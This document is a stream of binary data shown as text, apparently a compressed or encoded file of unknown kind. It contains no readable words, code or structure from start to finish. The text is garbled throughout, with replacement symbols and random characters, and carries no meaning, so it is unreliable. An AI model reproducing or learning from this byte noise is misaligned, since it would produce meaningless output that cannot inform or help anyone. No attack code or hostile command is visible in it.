�R�Jlk�y*�����IĚ-X��v�g�zO���㧚"F�ܓ^��Љ�̪����ZF�P �k��W��O�*�`GO=L�*��ݤ�� �Ď�%��h���u�Gq���6jUG�i�h	.=,��@h㠱L��x�?@� ��t��\SN�m�J��_���`��*Ѩo����ʀU�Ҵ驙+*5K�n?C����+r�-߶��Wٸ��?m�y[k��*ʑƲ��T�P��;Gܸ�'�t������A�4#�uo���D7D�y�I&@X�R(y������>H�l�G��:��#��R�GW��%Xf�یnf	B��q�eAN����|N���*�� 4�jyo�p}Jy�I/�&���.��-Y�e;��V�<)����`	'�E�Ԑ�H �5ltp�v.��(~�7�py%o�r5�vo���}��;L�  �BOA�����:���Kw��\Hll�4AO&s��z=4�"��C���QЙ�!^������l�g�e��j���߭5y���y&z��[-H��A�S�M{3a���Fd�H�%#&��P� �����4m
��,�ؖ �����P+�֌w���V��Z���o؜�s޸�|O��Is�^vX�2��#C��_-|+��^��d��d��/�����][��beC��
�[����)h�lb �Ȃ|��)}��j��jn)]er\�9	�W;�$�IVnQ�B�ʎ��C9k�^ط�H�We�XC{�E�I�l�-q�wp�|t]Œ��_�v���2�r�*$\�j)-O=vwĽ�}q{����g;�d��B4�i����cE]�(�2�@4ά=�a�B����:�ߵ-�e�۶��<�lj�A�G��կǘ>�{l�wZ{y���,x�/�0�����*F����מڡ2��(�AS�qmP|��3�35��v�H�ssV8>R�Gh$�ݲ02*��j���wս�Vo�ַ7P�B61�J�I/
��r��v5�<ne�6I �)o���p9DV�KD���G���� f$�N�Þͽv�,��1�CM��O�#X|Wqe��������2�R+�T�?i;P8'uV�}]]X�M�ǒ����R�VC#Nn&S�"�f$y�#ږ�����dbG)>j�w�M`3��%c���T��1�����M(��H<�U#�ځw�˹�if�Z��M�e�%��zJ8�V�jV��c2����o�(p�1���8#��YG������/-onBr��@�n` 20J��hv'��|[��vZ�I=�,:�2�EC���~�Y|5݁2\G��Kk�VD�&��&E$���VR �
�W�� ��>K�����v�Elf�@����Wޖ��+� +���%��X�����v]��]CńLL�^?�Õ+��Y[�=@���W�E=��"�,���|H5��2H�U]Xm�k�&z7V��<� =
�iU 5P|w
��j
u_�h�m�`6�A�<��jlTT�Z?[! �H��:F�EP
��Њ��C�-+5	�(��^��d���T�ʕP�#SJ�nuR�_wPMk�Іr�*m��\G��������Jj+������~.IO� t ��u,�B��}>��J�LH��+�
���M�ƫM����	;F@��yEhhj��)���=*ߨW�J�?���#��oN�MF�ڼ=šR�Ә�b7|Txxj&���J��z���� O��uf�rщJ�l:���u�D�-q����,	U�d���e�}�l��'�R�VVɽ�޼��$'�1o)���r���j���3%8
��԰"��1Iku�4#���������;!DjYdS^���W�RGu'��ٰB�y%�sAaS��	l����DHj�wH��:����r}�v�����r��$V�c�Z�]�g��ղ�/z`q�V���ۯMsA��Z��*��V�m�l��6Y��uq �=�񧎓!Sul�Y+�9K)��Y�٘��Gz�!����N*k�$���b<�e�I���M%�����'�y�� ���:�F��t�FJXQ�����<lIh%?n^P�W�Ɔ�>'�x� f�qQ@|O��ʿ�yo��u.
�Ž����S%a$NA��ͼd��Z��#�9�$v�k=����k=��yyg�L����`�0�I������_��x�����F�3`J�?�naC(f$J]��N�c�1���-qw���r��a���,ty*�}��Mu�[�i<�mq��.�@��k���heS�ܹ0�a`.��'#;<|�$j���;�nV����I�:�-����� )�i �~���'���K�����)�K�d_�WqAk!���-�0��Ѻ'I �� n����qO~�3�gn��Y����ʒj}T�X����Gi�{nN7&O;ux.m$��h�Ai�X�BdV�5���?3����v��Pœ��X���,�����^(���H,o��
��D�G�g\�*� 3�Y���c`���foq�zY�iH�� ��8��k����߷8ʹ�Lk��(N�R�z�����V7�E����E�$nr����Ȭ��kq�)yۖ���:<��*(*����w<G@iCy���?���q��#7��#x�/r6�?�J��)�#��������H$X��.KVToS���T�^�1]՗�M�y���#1>f�{���e�u<���V�� �� ��Ms���&���K&�q{'���0�ц���M((*v���p%�e��q����>� ;�z�8�G{d��(�R�:�C����;����ȥI��m�!��j��Hb����\d�a
���V(���>2��feZ0A>#H�x��V��/��ª�F�O��g���A�t��oý�wq��qV�l3-l�n}--Բ��[(������Wq�?p�{{�}󆺟7g��ly{�����xUQ�E�+N�ի^�dTUNj�õ<Fڔ[B���K��x��k�$�1Xr#qPOZiD��a�AQF>�Ԑ�nҪ���J���"DQMK�2���ն"��f�����yW��ZI�(iJ٠��`E(���o'���M�S�X���F�H�Q���WG�"�T*�ʣI"�F�O�x�'��QC
S���w�O.�<(4��VJ�=v��i�!b���Y,���d�$�$3����IU5�В8�OlV-��~�^��_Y�6��%V��M��lh�{������CM�R�xL�?W���э6�Y���;^۹O.*'�;���}��r#�q_���mg;/s��墳�a�>O��z�9`W�@܀4���� '�����Z�	ݓ;��ȩ*�jH�Ƭ`��ń�9h�啣�A�*�H܆�M�iM$�[�/l��3ٺ:n���4�DQ)SEm�*���`Q{�"W:�>���$6�eq����A$�ǘ*I�+  y��)����'&�X��Ba�"F�_/-B a=�a�aP_�EH��yk�>�kIl��ES��#շ�&UV-k� W�i�ʂ�z����Oa6K;�9��^�-��������Nv�i�x|���� �����n����%�'+�qgan�Gd;Ip����w����(�_�e��-��2��"��`�!��@���S�)�l��r%���M��YS`�m���Tե���Pm!O�IP�Z�Q��O��INK%ҞO*U��Zn��2̰F��E*���� &���]��^���ܞxl}��&a'���+W����Y�p�ZZ�D71MFhاT��Օ�m�F1j�c!Q��U^* a�^����o���g�?�%#B����I�ZQRO�O[�����x���q�c��C4�x��Rd���� <��o�ܹ)JП-�^4Z�=i�P� �CG���g��[����������%�?ek.r�|��R��#F�\qE`C����#m����{'q��W�ܼ���v�h�����}�QA]w�Z@�3w>S�^�������Z*�ҪP����G-�s�J6s
Ϊy�[�I�9P]ar������[Z�^��
�11����~�����f5�ϖ���\�ok��0�p^;}����2c(�B\,�^�}Mr�{�Be�|���7P�N�ں�bNp��E@O����J�e��]ʢ.���`}�^b9n e�ʝ�	8�嫞ֽ�G��{{����xn\<N��8�A
���Y<]�O�pr�9K;'He���������O=d0xY�O���}��|%B�^,�+R�A;�VKe���q=�n)�EJ�R.νz�6����!Ty�� �|a��%Z��������G� ��r�kI㾁�	_���^��6�o|�m����ݖ7�O٘~��L��&݌i;ZD�,��g����4���o��g{�^�<��8-!�vxm!�
�qíOZw5��D�̌���8�dI-n��y� c��@;y����*�X�L�V=\H���u����7�]�$��Y;��_���y@)g���)^������1��d��b��0)���2�urT�;�1b��s᫑��bi�2�N�>Ԧ@��d2����핃q��!hON�]}�L�N�U��fI�U�����.c�b��,sN�f9 
KV�7�.l�zX����V��c*Y���cAR�4�3��� c{�W�,�8�K�%�U���#��7�[�l��v�����L��r����ut���S�
�OC_G�� ������S�24�M���9*j]���z���Mנr��B�2��hc_J�M2��f�x���w�w�#��?ۭ�j��ni��SLј��z���;k)�ւ���р�ѫ��?]����C_٥��)OQg���2�ĕB�ܑ�iӮ��|]ҭB9�Y�����?)|�`D}��3�Lu$Us���?�����㬭�pe��'�k�۸+M%����Kd�Se�I���]��x;.ϋ��_��[t���Ol�e��y�@���UyH��@;��/���׻�{��nv�q��YY����nJ�
�	�:K�FN_z	"����T�GU�IA�f�?#�lvKk�Q/s�����7�m�x�(M�AA�$Pkm�=�2rI}����v���\8���rt^@AZ���.��E���VE�1}�j\��o\(����u�Y�Էi���r��i�
�e��X$����@,zWW�+ɀ�.�b�����ޔ� ��M%�Ou不� >[o�<|u��$���2xȵjFEw�:i�ڦ����1��R$��Px��|u��������}�}|�À4�a���k��2z}��r�*V����� lwՕ�c��6[P�!���IԐ��u:��G��b^��;e}n=�x��ؑǏ@jF��	��[_�?s��ˮ,������J��Z;��"�{ha^�������$��](�$D"��Ĩ4<:k-��o��O��m�VDs@A_�5���o���n���Y]NDq���- ��r��������sX�4�k<2�H_���w��=u*�5���w54>)]���� cvf.K�E�縳o��c�f�d���~��vۮ��lǖ��[y�=Ք�G#x�Ԯ�3U�PQ+�H�q]!{�l��VکpRJ���QO������+o�cV�k�7R:�i�2"H�C<�T
v�̝���pc��Ƿ�T{�܍��`>�B�-Y(+RME*u�BO��M{����ld2��ϳ�⽴Z�742��T)B(j(u$=��{���]��H���̆'��Ո���O{R�o&/�c�w5Ÿ��4li��������s�d3��$VY�[r�$Y87�p��U$�T+QI#_�1�uN���~Z�����-�;8�#�c���]�_�1�� G��@��u�Jܖ-�֔��J�Y���T4Z�N!"8�"��"�G��?%�6�}����K��2�,vV�3O��.J�K
���//V�ǝ���vwIk$��<���U`�F���X��M*u��d*���*cfGI~�`�-(U�.�Џ�_�9%Y�E�)��]=�/�� @W����qҖovꬥ�v�F��i�Z��w��lfNѝ߻�ff�w3�[u����m��O|�u�ya�V{���S��~�v��(�"�񲫰� k!���׽�k�Lnv���.6���M��%�8����O��jN�#����3\�m��Y�x��l1� tD�^����x���������1?0����Ў�O����h��]"K�>��MQT�wվ��kn��;P[Ƨ�Q"
���{�� ю���Mr;m��H��|�{A��jYw
܈�黰-�]�۱>O��S-�����(ڊ�r�$�@7�?6�팸��#��o�XIe����ݴo�xgK�HzH܎ n>I������p�y|����i籐^5�B����E�Y�4�z���e��<�X�'l��]r�U�(=T�������&������w5�c�e[\xF0�-)y�N>#��Z���Bw�������.��!��10y=��C�@�@MN��#� ����@�M�V��w?Z�iVr�SƵ���Ov�0q���f�a�?���)��V�^ہ����b3y
�!@|:]Y�>@�Y����nnZ�����$�^�QEj�f>z6�3,Lw���i�V�n7����M����Re �bz��j8$W��(�����ң�֊_�i��@C+J��
תIV��c� ?�O,�r,(�����?���᳼������|;ܲ-�7�o%�����
�n"$�n�d<j�J�����FC��V>�K���C���%��;�w�th�K�7 huu<�c+��,/�C8��Fy��!�@b�F��^������>b�Z9�=�y�H�L.F���6�TF�!c,c� 3)�]����}�m��wG�����Ϻ��m,��.���dW��ߠ f�_�vhG{/��{�eq��ܲP?���'�����pA/��4[�$`YY��ԯ�A�x�O>3&N/����� ��Q��̤MM���c��O4�7f�� �©AA��J��tt4 ֵk��ǉ�rWR�Owou��,��{���TR<��ʰ[�9d�����Pқ��j�$Ik�wo|�~TSϨ�~���1�1��BO�PM��]Z�zQ��ݶ{�OCC+Z���-O�5 �	�㾰]�q��~Ӻ�'÷��cc>J[0�D~���)�G��4���qj�D���UE�Z�U1��e,�X�9������<9\�F��b���+ɀݏ��XP�]�;7�,�����ײ����6�3ʱ�����euj�6�.+�Ϟ���v����� 5����	�V�ׄi��(�,d�~Co]�V�ƥB�F�5o^��r�E.�"T> C��I$��d|��x׸���Ai$��T{����Q�»x�ٽ��8�u_���`�͐������)vn�J�@5h�f�{UIY�D���RV-�+A]V��$�8�'W�S��֚���O�=v��q���)@�:m�jXr�YXDg����7���Z�/����������㶹V�,���?QH�!M��ζw.I��8���� ���4ˍ��;�GY��Q0*��������/{G��{g)�� ��_���ۣ�va�֚�άynvVV�v)L��,��� �5��$�w�b��ь���Cwc2n"��`����]Ԃ#X�ٓ}��_���)�J&��2�s�	������$Zҵ�����iX�ܔEޞU>:$I�o�O�js�
��ב�?ۨ��� �%"��;�Q�N����-��IBY�������!Ld����;��Y���"fdh�k9�Q�V2�*����Z�_Σmd;��l���v��<r��W�Z��aP��"J�h�ҥF�>�a7��2eme".#������«!Ϥ�u���[H��l�cd����W�I"v<H�)��z�j���1���gq���i)F�� ��h�Fj�P����c�����i.�u{��"F����p�A�h�m��(�������o9�p���J8VF�]g$��?s����$Շn|Y��=�����Ǌ�by���v<jI$���4J���M�pd��4 ��]	�`�+́�j��+�[ur=G���"��jqv P}5ekmm3_�D����HZ�-ٶ1Bs�����s:���Y��Ȫ�@c$x|��&C9��^�j��䔰\���\{2^kT���]em;z.�Y[�n/3y�׏	$�+"ƅbZ�njN��[�w7d1���S;�#��9^*��ހ�W_|{�7�nȷ����w��խ���r6��1g�o˨�ā�+�}�7��K!�2�qd���+�m��N*��F������a��|�?)neƥ�/!k�0A\��z=�"�N��w��=�6R+8q�_+��Ps2��Qf������َ��O��A4y���[���	g,肻
�}��H��Tz@ښ�'�WRb%�#\��^���H��V��`����?�E�F�(c��XnT:�z��egeu
�z�N�����PW�[̳�L e4��F�¼��A.��I8�V}�5'�:\=-Z� ~�&���H�� $=^���}����2�����q��дRvU����5R@��c�迻NO1s:���t��W�tV�&5��u�������%�xv��ſ)`rWX�~�x�N���؅K�
�bs)�����'�Yl�7�ח����qa�̡���@JG�QZ�Bu��<]�C5y�w.5��H������<*��T�}���&��^��3==N	5��c�Y[�T��b��P/���o���R�����r��[ư^�#w�,8�'r���o-c�V�3䧎�2��GZ��u�����-�\zDG�l���
�}�f�5��[g�r���P,��5�+U�u{��;�@ZN,��1�P  Tyj����l�Ÿ��|zk���6�{��YУ��dn$£��$Q�k�<)�t���Ws%�m�#�8,	e����!خ��L��1���n����!��=��Ij%�A3Io%8���ۋS�A�wդ�yn{��r�v�9ŭ���J?��d����V'�nrǌ����Y�@��nl�JF�+�(�A��{�%l0Qf�R�2�"�/��氝M@�H\25u�2��w�v^O����
l)����d2SX��C\b᷵I�P�yEV� -hEM|m��.r?����w�mFe����~��&��'�f�8��Q�!k f��c*]��P+U�޺��5(�-5���4�����Ȫ�s�k����o�N��Yq�7���t�*����ᕀV�ʃ}[�T�jZSc^�z^]�|��Ëf��h�|<�5��� �� ��D���\�2���q*��F�u;Q�:�����ޟ\I.*{�V?�X؉����yH�V��[ն��d� X�/�FY���3X��;[⻷�r	y�;��)APC��MCyi�y/���������*N���?��W~T5�k,@���'���Y���
��ƜO�ŋ�Q�"I�c�DRX0ݝ�y̋X$Ec�&��ޕ� ������l�JS@ḓ_*��.�zoR6�zHۑS�#�Ԫ�A�5;�ж��#��8�q��Q�B�Sh��(Yֆ�^�����K��$����؍[�h*';�YSP��y�9;�����'�x�r���h�2<s������5���'uڙ�n���=���%�sř�㑣~�V��Z��� �e,�<b�^��aP��B�P�SMά���X�������{N{��x#	��Y���}�ym�/�;�b���,{v�������w%�ωbu��#����Ӗ�2�X�E9��t%����]��(:�:(n�WpO߅5��[��3J��/q�1'?��i����t��pB�+���e�V�]��Ŧ11�e�>��h0������nL���,��hI&�?)�=�y������ζ���Y�WpIa�5�B���n����u��d\J�������yV%��)+;�$e���#�W�Pw��Ս�����!sw�{�L��q�N �����u�{G�=ڒݦGk��9[����&:��5 q��$f;�8��p�K&?	G���H��ܤѳ�%����M��-���>�6Im�	sp���$6�L%)��O�N�	>n����;�Q�Nb(�א3RTfEU� *��1?(�1���;kR.I�=��0���\V���:�5��A~n28�_&����d�@X�y!�x�w���l��;fݬ0��{
��]��H'XC�U-��0��1 ��V����e��,D�R�����QP��� ���L$���#��#~*-�����%���D�R��;Wm!���B�J��P�^Cm���������w#Q5����= ��FS"" ��a�u�9���t���}UE�ԓ@:~Z�ٕ�Q�������;h����+��Y��{�|O�8<�����;;{����P[�kp�e�wF�HYXA �9����Q���ڿ��g�]M�ʑq���٢���ń���I���� L��&���\6\�%�4W[�H��)�đ��q�XK����<p�9`U��� ���5m���۵�/ 9�0��}@�羠�.��{�~�V��%��R��S̊Ti2>�{mswo�aˀ��_�i���+i�[<v�t��X�t鶲��>Ŝ�N�T>:�èS������}>FF�,{���x$��L��rV��50�^A�2<�?P&����]v�d�2X[x�y� ��7g������5�I��,������5�E�{����Q(#�'�4��3.�Zস�v��*�9.a��a���J�#ge�h�x�H;�*s���&3���i�O��zr�U���$��>5��[��֒c%���Ao��(�����H�Y�������;{.BM��&�?�l�i$���zP�,��:�x/���Ǌ�d��{��+����F�͝����Ԓ��:�lWf��/+��	������^����J��!�Jۮ����ۉ{���y�q���gi���d��y��$R���h'��_�M�Q�C{�X�������{WH�¾���@�9�7����=��ݝ���{���'�ͭ��[g�5?��9��x}u���h j]qq͆�ǀ;W�c2r*㪃��]En1)��r@D<��ߑ�ۿ>|l�c���S���l#�oV�p�D��6�ُ����^\�lO���+}yڽ�"����ye�~/y�b���'�I�r��� (���i0�Nq�O$WN1̈�G"�0~��q�]����Ŧ��e��[�E:J�f�}'�o�]|��w}�%����h�̙��֊E��˚q��PN%@J
:��h�Cw�+�1W-��>�� j��=(-y�\��+�:�D�]�h�Eߡ����*G�-2�.b�5���	�W��I򦤻�T�yǴ�
V���o��W�p��G*��:�������=������,EOZ�y.�����w�E���q����C�E(��#�ĝ{n�~��B�Z��PӉ��Cs��]FI<�p�?n�z�n<zh��MI�H�g"�����WSK(�x�ȷ@��2���]^��hV��n{k��9-�uo;[���8R$��S������k�\m��O��75����10˼p��"-�y2��'rOm�/&|c�Aaa
b/!�-/-�+-Ա��,��/IPj����4���#ȰyW7-*�� -Tx{�_B�@�R)�M]g;H�̽�m'c�!��t�8���j30t@Ei���u�L�k=�.K�ܚ��g��$��"�Č� ��܀��'!�F;)v/�\�M��{�/��"�DvK�x����vݜ^�:Զ#�#Y��D*�UZ1ڪ7�q}�*�Xܵ�̖]�x29>^	 d2��{x䴬iSBW�A�_3��+��qRIq*^�(o"�*�D���Om"n>��C�P%�mwm���soan�1"}�1��1�r�B��EV�8�q����Ѳ��V�kv���8���v �X	֚���>F#;wG|4 $N`��L�7c!X�T���5�,c�k�q����n�Ֆ�$(h�Ý�z]c0pv���2���\������9M+�
���(:hYc�������( Pm�j=��8&�Sǥ�ٍ�'ޙ8�#�R)���m�m�
i�#�����ۀ�J#e  F������$t��qޟ���eaM�nF�������Xac�5�J�F	S/�
��i9�O藊я�4&�C�� *v�4��%��n�,����Z^�Ƶaqf�?�hX�����on1��%[l��pzz
"Dz�uoeo���BW��c�q�%jA�~>[R��y��~3����m����eemye�#N�5@*��N��;�oj��b��*$���m�F���7��ϸ�d��.q���R<}�b�u}�[�=����c"��F�:�'Zcm%�%�V�[A4Q"J�P$u~%�R�� �������]{0�VEIC���ZxT����RHT����p�;�u��ò��X�;%��|f6�e����"!�]EA��{��-����/"0ȲHZH軂6?���1�cr�n�VF��Qթ�A��u?w�ۼnڷq�k�eY�PI�.�ں��7�Hx��B���@Ѵ�j����ϲ��x��EB��T�������q�#���p�X�F�Z�$G�_;we�:9~JA��Y'����\��6SpŢY!�q�V5՜W��w���o��������$��K%�n��(���������pv���9���~T��H�c}�r�{XZH/���B��:��;'�L���k����'�۷�uK)^�i�v&5Q��]�?P�[�>Z,�Q&�m�}�0���~Z��I� �M:��yhw�U����S�pb$�5���F�5�½�Z�N���w��O��hV����k���G,��2Fh�H���Ľ���-�$�p��~���m����ۙO'`��^Dnxu:�;���_����o��b#�KG�Tr��:��x�oҤk��V��=���HD����f2�S���A_��VwF���gt�c��� o�i���Ɇ���w Ӗ�xlt%���uu������N��q�e��ӐV�}F�(���� SZ��b������y�@	�����#:����R�
:���;h��pDxĠP�4\)��-?�KSɼd���Ա�9�S��iۈB7�k�wZ�������FJєP������9;�$nl;ais~lZ��"���q֭Jm�F�g�Yd�i{$k|��m=�;�F&sdR�e��	+�(f<�w�7�VX_��,����3�{Ȅ	ò;8n,���~����x����a�d#'�VFSPc�z�N��{�%�["�uw$�[���T���J����`�+|���o=�"(du"6���Q����{]O=��|t�k���s��0U^2�����.O�/\.&y���e.HEg�(*?7�h���x>R߻�>���ṑme���)97eZ5�����Œ�K�̕�q���-Z����h�7�H�]�}�m��L�'������يn��q�u�VUj�Ơ�C�|������7r��Y;��6sB���mK�x��+v��t��
�He��A������N�׽�y}�L����%e���H��U�I��l��N��w4֏o�}���Net�U��-bB	���x��W%|�}o��[�������B��$�4�]˟��P
6o/1�_l�M�����_�A�~��К��;�].��є�'����^�W]��w�pŋ��	o;��;��ⶈ���#�aQ���+��c���Z)���!Id�����> �c�5��rW��&�pG�D�lKr�Hz� �k��� �@ۭv�ܖh����CƼI&���i����,(䟯^�E[z���I^#�4�x`w�Et}<�-�׹=�"����i��H�0	?s=i֚���̈́�������6�}�c�F׳�rH<��D@z��{�b2�@�[U�z�7�l)�,��� ��d� �LjyZ�>~z�ⴞ�fz֣�x��GA��,9�FPsɮ?qJ
����6�)m۶��lU�w>�;��Ff��H�0K�4��.����s�;a��#�{w�kk���Ii,�4��+!1�r	
Xju�W��^�Ә��|_�9��Ƥ93s�#Iu~g�8�NF(̵Ǒ��KN���;3�,}�BL� f�����I ����p(x����nF�����wWj|#�r�]X%Ĳ���L��7d�դ�UU22�T� 05�O���
�ϔ����+oڶY[k+٢��/=�rD$*���y� �W�|�Q[��n��U�q#;U�p@��
� �nc��ӻa��[+��N�Y�'�k���$�����~5#Yn��f���!�ͥ��]�c�I�,n�zhYG��ͼ�s���Θ���;����^Y�}wn8��d�Ln��^ڹ��w�{����œ�vOk�a1^%嫥��5��D�A� ܜ�v��q>��ሰ�k���}� ��h�'�c��w�T��\m���t� �Z~�1i|6�h?���ǩZ�߫���Ժ$�F����񮭱xp�m��
#��r~����*����~��u���[���,�Bd2��y" <Kr�]�<����s�}���d�ݟ����3��K�uՏ��W���E��.>B��tV����^�c�Kp9GPDNߪ���泲���;K=�@ISe<��A�#���� t�漏��PRG׭5�H�	;�I�5�PuΤIN�i���ZFs��~�]�����M��+d�=!����Qƈ��.+�ڻh���~��Gǈ�mƩB��j|���y1��T��w���<y})ֺ����o��ULV�"��>�3t	�<w��Áڵ���-N*=d1� }5}���}e7k�=������Xcʰ�H.DE�{����y *	�?�����L�!e�"+��RhR8���XUӑ�;��϶�qs���[[���N!B�&�x�<����n��q�}�[����Mk� պNHB�(������;��s��0����ٙ2!^@0o����ܫ��wv=םIM��V�����}��U�dZ��4'�MH�f�ĭ�+�b��b!OqϡCR|λ7��R����x��tF��!Q�}�2ڐ�'��_�u�bq�ǉ�X#�f�����om���0��+���g̶6�	�'r�#�n/��(�f���M^v�ee��� �{�hx|su����AY��YT��P���w}%�le��$�����Y#�-Q!ky#���Tf�c
����o]�,�l�;ڽ�g�YQ�b��k��~H��ռ0[�$aGA�:m���@5H����@u��w�x  �)]�܁�K��
�?۫�{]Km���+�9F�
l�Ayk�2��޹�����w�}�����F�^�S%�&�F₀
Ԝ����+�<y(��������)��$�d����ªB�.��q �(�.�;�M"-Z5��i��^<[b�@E>���m�P��lkF� v���d����#�SH�b1�S M6����nV��v(X�l�65�li�Mu�Qoj��� Ѫ@������d���b���'�����F�مM(����<]�F+�^�=����/+Z\-�VW;��gI�Ѽ�":���a�k��O´�.124��]�0p��I  
A�wս��{�r%��{�#Q��:���V߹���1�{bXh�(�[�ٖem��i�����mmm-;aq���9&Xċ��*$,�Bqʂ��)u����=����/�9+���Sk!�鮮]�9u�G��KW�X��۷`�� ���?ww�� �$��}�������e�.2׶�����$oj9�V�Aި56o�����pݽ郸�@h.��� �����%�==��Mf�ϰ���7v�l��d��n9��I�hB�l�F��IE
�5�:vŇaM�و�^��e��yc�YE��&M��Kqp�;`��!@Qw�}э��o��=�a݁.�!zb805��V��"E%�T��(�c�yQ�y����� Ԗ��r��2}���\E�r��{���R ���v�Y��3�X���i�٬�aCy�C�7)����R ���߶.෴����4a�<������]��z]Yc�}劲��[�h���Zp��_���yƜ�'�Xҵ��5A� u5ƴo���:s�_���� ���tYM??�ѥ��ںh�T:�%5�Q�~��t��J/@ �M4&�ܓ�G>'}���Ijl�������*?[o�;�һj�
�i� яV;�]�n;/���.�'���|4������SB7o��N��PG���͸���i9� ��m$�
�+� ���ySD��ԏp+�jG�d� ���Ri�'�᫖7 ��c�Ĺ�Q��5ޝ�m��|�>�N��{�����f��s�F�{`	i`��H�hL�A�՞J����X�v1�B�Dξ�oȩ�s^"��A����;NwR���!Tx�ZrW"2ËF��;����m��J�=»��>{��1�UdhE��,l��@$��i���h�FI��� �5�W+a���|�o��#�%,��@�����^�IGv%���snn��!�,��/@z�z�}�'s��|պc���T��COj8� U2W��S�Fo��l�r4�{�5�2�j'SvЩ$eՅw��65�Y�V�1%�L8�֡f
Q��Ҿ5�'X�uظ+�t�r �{r%�AVou�Mv]��c;K�q��b�����$�j���,����[`i�áV.?y��SmV96b����LU���򮉯7m�]�����+J/��>������������d��)����Jޥ�O��8���֢���L�R�B�奒�2J���
��N�ݩ;��l�J\t&ºI"IU���$�Ʀ���#������q�v�y����H��,hX� =w��Ec�f��#g�ȷ����x]mbU��h������䟈s�I����˄`�<�����2D��EJPu�:���o�vտǿ����C��L����JJ��i#i��'�j�i���� ��n��.%a� ۮ�;�'Y��B�8�09n��$�[e}��� Z�[�X�"�=�P<�N�����f��/'�)���F�>���g"����%Xf�����b��k���bnZ�:�K���D�K XR�S}C D$T8!j�$�����4�rg{�9AǑ<�Z
xk�;,�ĝ� ޸LFk�`�I��{+c����+�&oj%���B���aHb��������Cv��%�{�P+�� ?^�_� 1+;��|�o��2�{���
(e^K%�A�`<u��c�b��/�gn�v��v^X��|��`=��K)hn���H���]�s���c�W��v{f���I�¥��ŝ�o�h~�B .�jSO���RF�q"[�9X�^Lǈ4U����e�\ �w� e-�DѤ7��ؖ�'�	���x���٭{Ǹ��V�����3��$S�}�;�r��x�x�;��8��wWS{<^2�"�*���+\�`�s_�}�7e�}o��h%�I��{q�j�J�F#sC�'չ5jt8�GPF��_]Q�NԠ�}Sq��h���T�y�L���>
�Bĥ��m��Bh	,+��ڻ!c���A��D��h
�'��*yu�ZP�;��ӊ�*	Vn���.D�!�S�L���U��q�J�ПԺ ��.���J�B�	Zxx�}̂#�ƿ��5�������f��3Y!�����	��MG�Z��ϳ{/��,ts\��2%����y�Of@�4��� �5+}Ͻ����%}��=�e�7��w#)�V��=���@�F�ŇA�pwt���]�ds����=�,~ϷPHU[ƕ'sS�;wy��-z�M��\�b/f���o2�"T���Q `@f�]���+X&��kb�KdV�#t���Z�[��<�t�VC�iE���]���'>���Zx��ݨ��4n@�����Z�V��Hk��ޣn�z�Ü��@���5��C]�zi��S����dx�+y���i&�8��ښ��#��؁QP"( ~�`#�� ln���Ri���U$��"�Z�l�6��У�rǩU,��R�@��{�)R�M�ꮕ�:��5��L�1GZ�jHx��oP0?�YO�#�iy�d ��Y.+��@�;�iֿ������m$�A�<���FO�r_!�}�@v���ݱ��;�����mM�{A'�	�X�a^1??M(F�C�_��6������e���3,1�)�1*mե	jaH��X�� Wo��7�o���������EܙW���<��/
�EŤ�op���>4� Q����x^����ɉ����[_\l\[%�n�IƬM}� ���&�o��:$�#�-n�d3J	QC�&�x�����s?;إ�r�����&��:����Ke��t.mn�SۂN3qUbB�P��޿��=���m7xwE���'��!�2��j�ڤ`{����3
(Z
�k�~h��K�L�$�'ொ��Ia�)�R����b�l	��hߟ��'Fv\�7�\nPzI��J�@��-��K~��f,1�{[�+˨��ie�*4q���ĕ�Byy7xώ��e��J�.U�t���m嵴��Vh�����I���9%�f�}�7#Mp=˄x�$V��Z�j
�_#��7j������6���%�r��Q<�Q��f��%(�r�_�5~v�v�������7{��y}3-���N5��+��,A��'���	��K��Y���*��0��t�.����_� �����a��8G5b�V��y��-"����ด���fa�6J�*uؽ������ium}����X�no�4_u�F�	_ u�����d���r3|�ܗ]��wa��G�15��V$�'�)f�yn�/�{��'�v��/�-�kl�� �Y�c"�n#j1

��o|d;?��� �mo�� �f�`s$R]��:-UUA�:�tj|���z��?w����Ӯ��/"�뾜KQӥ>���\d���R����N���������tJ�@���#UoMI�
��7�Z�� 5H*?f�>�/P)_ӠA�Wb��D��_�R�M]�R(:��Mȥ7��ڔ��((7?M}���:pW S�O��?��� ���+5��X�.'ۃ�I
����t����� ֕�°gU_�p�,�rv������$[��@���S��� �i���\`��O�L�Kh=ٕ�ʳ���/��q�,�v0�Ԋݭ޸,����Kk�#��x�YQR[v�p�.�чC�׶��{��������+�b1��B��@����y�Pӗ����-��+�or�cHԠ~A�b��C��]^v�z/��+8�IxUf�)n̒E�Y�!_����MF�*(� l���ܓ�ǰP�x�o��)i:�*?f����ہz�����}F��5�����Y�;�z}u��[T���(*O^���/���lF����?ۢZ2**�O�S�O֣H�"=y1ۏ㪖� G�S�� ��!��ܩVF�G�M,�s�C �U�=u[�cXϩ$t��-̷
b��x�I'�=�B�a�F�A_1^�>���=8� ?g�J��b��$m���������҃}/ܵ��/��vБG0�p�}$�@v�笖/?eo��d������%��~�����o�1v�p�1����+]<�ĎRr�h@��k�{��ݧ�$��hp.᜶VH���G12��1�=�]�v�˟�s��X/�r6�K��ebVK8fYK��+R�S�ɷ�l�6yP��n������ �Ml�r�������W'.c��V���=��S�v�"��𮭞	HgOqVC�I��B���:����q�`c�C�����]\���O��Z�s{���YM6�����-�1]�,v͐�Kƴ��X���ڙP���F��+N�;5���ړ�7Qdr���q\�ZΗOk?��.Y�r�!N�jjó�7�����&�m۽�ڿ
`�r�x�����m���f�"�߀����m�寚�f|���^���\�]��75ý�Rw�d��\zKG�W���-;A� �Z�7���l�r���4?sosj�;s�H��І����E���/`O*}= �'o��L��&���uq(icd*T�ܰx��_տe��]ׂ����u�_��#��ᅜ*����\�H�.��|�ڱ�̭�� pv^6��)IĽ��2���8��:�r)VSB<����l���Z±�ۊ�(EW`�MN���t� �$�a� �� �� �<��X1��Z��d��Y�A�"��V�	�ݟ���<*K�����$�{4�	-A�ԁ�d4�_=b�8��,�t��
���9K�����s4��I+�j��
